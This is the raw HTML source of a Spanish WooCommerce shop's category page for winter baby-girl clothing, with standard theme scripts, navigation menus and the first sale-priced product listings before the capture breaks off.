

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/
body_size: 15985
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://miangelonline.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://miangelonline.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bebe niña invierno archivos - Ropa Infantil Mi Ángel</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/" />
	<link rel="next" href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bebe niña invierno archivos - Ropa Infantil Mi Ángel" />
	<meta property="og:url" content="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/" />
	<meta property="og:site_name" content="Ropa Infantil Mi Ángel" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miangelonline.com/#organization","name":"Tienda Online Mi \u00c1ngel en Le\u00f3n","url":"https://miangelonline.com/","sameAs":["https://www.facebook.com/MI-\u00c1NGEL-MODA-1518160315181226/"],"logo":{"@type":"ImageObject","@id":"https://miangelonline.com/#logo","inLanguage":"es","url":"https://miangelonline.com/wp-content/uploads/2016/01/cropped-angel-2.jpg","width":512,"height":512,"caption":"Tienda Online Mi \u00c1ngel en Le\u00f3n"},"image":{"@id":"https://miangelonline.com/#logo"}},{"@type":"WebSite","@id":"https://miangelonline.com/#website","url":"https://miangelonline.com/","name":"Ropa Infantil Mi \u00c1ngel","description":"tienda online en Le\u00f3n","publisher":{"@id":"https://miangelonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://miangelonline.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/#webpage","url":"https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/","name":"Bebe ni\u00f1a invierno archivos - Ropa Infantil Mi \u00c1ngel","isPartOf":{"@id":"https://miangelonline.com/#website"},"breadcrumb":{"@id":"https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/"]}]},{"@type":"BreadcrumbList","@id":"https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://miangelonline.com/","url":"https://miangelonline.com/","name":"Portada"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://miangelonline.com/categoria-producto/invierno/","url":"https://miangelonline.com/categoria-producto/invierno/","name":"Invierno"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/","url":"https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/","name":"Bebe ni\u00f1a invierno"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Feed" href="https://miangelonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Feed de los comentarios" href="https://miangelonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ropa Infantil Mi Ángel &raquo; Bebe niña invierno Categoría Feed" href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miangelonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.6.1" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://miangelonline.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.22' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://miangelonline.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wabtn-style-css'  href='https://miangelonline.com/wp-content/plugins/whatsapp/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://miangelonline.com/wp-content/themes/Divi/style-cpt.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css'  href='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://miangelonline.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://miangelonline.com/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='qc-choice-js-extra'>
/* <![CDATA[ */
var choice_cmp_config = {"utid":"","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://miangelonline.com/wp-content/plugins/quantcast-choice/public/js/script.min.js?ver=2.0.8' id='qc-choice-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.5.17' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"conjunto_sudadera_nieve_de_valentina_bebes"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.5.17' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="https://miangelonline.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miangelonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miangelonline.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 5.3.3" />
<meta name="google-site-verification" content="YvOjQ_BCxkBTFR6lpdG0WNxCFzxrH7MVmm_YS1BkOUg" /><style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddc296; background-image: url("https://miangelonline.com/wp-content/uploads/2016/08/256-70899.jpg"); background-position: right top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82064016-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82064016-1');
</script><link rel="icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-157x157.jpg" sizes="32x32" />
<link rel="icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" />
<meta name="msapplication-TileImage" content="https://miangelonline.com/wp-content/uploads/2016/08/cropped-logomiangel2-400x400.jpg" />
<link rel="stylesheet" id="et-divi-customizer-cpt-global-cached-inline-styles" href="https://miangelonline.com/wp-content/et-cache/global/et-divi-customizer-cpt-global-17671285819577.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="archive tax-product_cat term-bebe-nina-invierno term-22 custom-background theme-Divi woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-theme-divi wvs-theme-child-divi wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label et_pb_button_helper_class et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 osx et_pb_gutters3 et_smooth_scroll et_left_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">987752113</span>
				
									<a href="mailto:miangel.beatrizllanes@gmail.com"><span id="et-info-email">miangel.beatrizllanes@gmail.com</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5511"><a href="#">Tlf móvil: 606 20 68 39</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://miangelonline.com/mi-cuenta/">Mi cuenta</a></li>
</ul><a href="https://miangelonline.com/carro/" class="et-cart-info">
				<span>0 elementos</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="64">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://miangelonline.com/">
						<img src="https://miangelonline.com/wp-content/uploads/2016/08/logomiangel2.jpg" alt="Ropa Infantil Mi Ángel" id="logo" data-height-percentage="91" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="64" data-fixed-height="30">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2313"><a href="https://miangelonline.com/quienes-somos-bebes-moda/">Quienes somos</a></li>
<li id="menu-item-10623" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10623"><a href="/categoria-producto/invierno/">Invierno</a>
<ul class="sub-menu">
	<li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-2530"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nina-invierno/" aria-current="page">Bebe niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10698"><a href="/categoria-producto/invierno/bebe-nina-invierno/abrigos/">Abrigos</a></li>
		<li id="menu-item-10699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10699"><a href="/categoria-producto/invierno/bebe-nina-invierno/chaquetas/">Chaquetas</a></li>
		<li id="menu-item-10700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10700"><a href="/categoria-producto/invierno/bebe-nina-invierno/faldones-bebe-nina-invierno/">Faldones</a></li>
		<li id="menu-item-10701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10701"><a href="/categoria-producto/invierno/bebe-nina-invierno/jesusitos-vestidos/">Jesusitos / Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2534"><a href="https://miangelonline.com/categoria-producto/invierno/bebe-nino-invierno/">Bebe niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10702"><a href="/categoria-producto/invierno/bebe-nino-invierno/abrigos-bebe-nino/">Abrigos</a></li>
		<li id="menu-item-10703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10703"><a href="/categoria-producto/invierno/bebe-nino-invierno/chaquetas-bebe-nino/">Chaquetas</a></li>
		<li id="menu-item-10704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10704"><a href="/categoria-producto/invierno/bebe-nino-invierno/conjuntos/">Conjuntos</a></li>
		<li id="menu-item-10705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10705"><a href="/categoria-producto/invierno/bebe-nino-invierno/faldones-bebe-nino-invierno/">Faldones</a></li>
	</ul>
</li>
	<li id="menu-item-10674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10674"><a href="/categoria-producto/invierno/nina/">Niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10706"><a href="/categoria-producto/invierno/nina/abrigos-nina/">Abrigos</a></li>
		<li id="menu-item-10707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10707"><a href="/categoria-producto/invierno/nina/sport/">Sport</a></li>
		<li id="menu-item-10708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10708"><a href="/categoria-producto/invierno/nina/vestidos-nina/">Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-10673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10673"><a href="/categoria-producto/invierno/nino/">Niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10709"><a href="/categoria-producto/invierno/nino/abrigos-nino/">Abrigos</a></li>
		<li id="menu-item-10710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10710"><a href="/categoria-producto/invierno/nino/conjuntos-nino-invierno/">Conjuntos</a></li>
		<li id="menu-item-10711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10711"><a href="/categoria-producto/invierno/nino/sport-nino-invierno/">Sport</a></li>
	</ul>
</li>
	<li id="menu-item-10675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10675"><a href="/categoria-producto/invierno/complementos-invierno/">Complementos</a></li>
	<li id="menu-item-10676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10676"><a href="/categoria-producto/invierno/outlet-invierno/">Outlet</a></li>
</ul>
</li>
<li id="menu-item-10624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10624"><a href="/categoria-producto/verano/">Verano</a>
<ul class="sub-menu">
	<li id="menu-item-10677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10677"><a href="/categoria-producto/verano/bebe-nina-verano/">Bebe niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10690"><a href="/categoria-producto/verano/bebe-nina-verano/abrigos-verano/">Abrigos</a></li>
		<li id="menu-item-10691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10691"><a href="/categoria-producto/verano/bebe-nina-verano/chaquetas-verano/">Chaquetas</a></li>
		<li id="menu-item-10692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10692"><a href="/categoria-producto/verano/bebe-nina-verano/faldones/">Faldones</a></li>
		<li id="menu-item-10693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10693"><a href="/categoria-producto/verano/bebe-nina-verano/vestidos-jesusitos/">Vestidos / Jesusitos</a></li>
	</ul>
</li>
	<li id="menu-item-10678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10678"><a href="/categoria-producto/verano/bebe-nino-verano/">Bebe niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10694"><a href="/categoria-producto/verano/bebe-nino-verano/abrigos-verano-nino/">Abrigos</a></li>
		<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="/categoria-producto/verano/bebe-nino-verano/chaquetas-nino-verano/">Chaquetas</a></li>
		<li id="menu-item-10696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696"><a href="/categoria-producto/verano/bebe-nino-verano/conjuntos-nino-verano-bebe-nino-verano/">Conjuntos</a></li>
		<li id="menu-item-10697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10697"><a href="/categoria-producto/verano/bebe-nino-verano/faldones-bebe-nino/">Faldones</a></li>
	</ul>
</li>
	<li id="menu-item-10679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10679"><a href="/categoria-producto/verano/nina-verano/">Niña</a>
	<ul class="sub-menu">
		<li id="menu-item-10684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10684"><a href="/categoria-producto/verano/nina-verano/abrigos-nina-verano/">Abrigos</a></li>
		<li id="menu-item-10685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10685"><a href="/categoria-producto/verano/nina-verano/sport-nina-verano/">Sport</a></li>
		<li id="menu-item-10686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10686"><a href="/categoria-producto/verano/nina-verano/vestidos/">Vestidos</a></li>
	</ul>
</li>
	<li id="menu-item-10680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10680"><a href="/categoria-producto/verano/nino-verano/">Niño</a>
	<ul class="sub-menu">
		<li id="menu-item-10689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10689"><a href="/categoria-producto/verano/nino-verano/abrigos-nino-verano/">Abrigos</a></li>
		<li id="menu-item-10687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10687"><a href="/categoria-producto/verano/nino-verano/conjuntos-nino-verano/">Conjuntos</a></li>
		<li id="menu-item-10688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10688"><a href="/categoria-producto/verano/nino-verano/sport-nino-verano/">Sport</a></li>
	</ul>
</li>
	<li id="menu-item-10681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10681"><a href="/categoria-producto/verano/bano/">Baño</a></li>
	<li id="menu-item-10682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10682"><a href="/categoria-producto/verano/complementos-verano/">Complementos</a></li>
	<li id="menu-item-10683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10683"><a href="/categoria-producto/verano/outlet-verano/">Outlet</a></li>
</ul>
</li>
<li id="menu-item-2315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2315"><a href="https://miangelonline.com/sample-page/">Contacto</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://miangelonline.com/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://miangelonline.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://miangelonline.com/categoria-producto/invierno/">Invierno</a>&nbsp;&#47;&nbsp;Bebe niña invierno</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Bebe niña invierno</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Mostrando 1&ndash;48 de 158 resultados</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Pedido de la tienda">
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por calificación media</option>
					<option value="date"  selected='selected'>Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-3">
<li class="product type-product post-23833 status-publish first instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/conjunto-sudadera-nieve-de-valentina-bebes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
	<span class="et_shop_image"><img width="400" height="400" src="https://miangelonline.com/wp-content/uploads/2025/10/cfce3e55-91c7-45b6-8359-5aed6d862e47-400x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Conjunto sudadera nieve de valentina bebes</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>36,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</a></li>
<li class="product type-product post-23831 status-publish instock product_cat-bebe-nina-invierno product_cat-invierno product_cat-jesusitos-vestidos product_cat-nina product_cat-vestidos-nina has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<a href="https://miangelonline.com/producto/jesusito-sudadera-ratoncito-de-valentina-bebes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">¡Oferta!</span>
